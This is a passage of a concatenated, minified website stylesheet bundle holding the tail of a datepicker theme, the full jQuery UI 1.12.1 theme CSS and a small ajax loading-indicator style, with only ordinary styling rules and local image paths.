1px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}
/* End */


/* Start:/local/templates/dev-template-custom/css/jquery-ui.min.css?171041598230724*/
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/* End */


/* Start:/local/templates/.default/ajax/ajax.min.css?1710416801420*/
iframe.waitwindowlocal{position:absolute;border:0;z-index:9999}div.waitwindowlocal{position:absolute;width:25px;height:25px;padding:0;z-index:10000;background-color:#fcf7d1;border:1px solid #e1b52d;background-image:url(/local/templates/.default/ajax/images/wait.gif);background-position:center center;background-repeat:no-repeat}div.waitwindowlocalshadow{position:absolute;z-index:9998;background-image:url(/local/templates/.default/ajax/images/shadow.gif);border:1px solid #808080}
/* End */


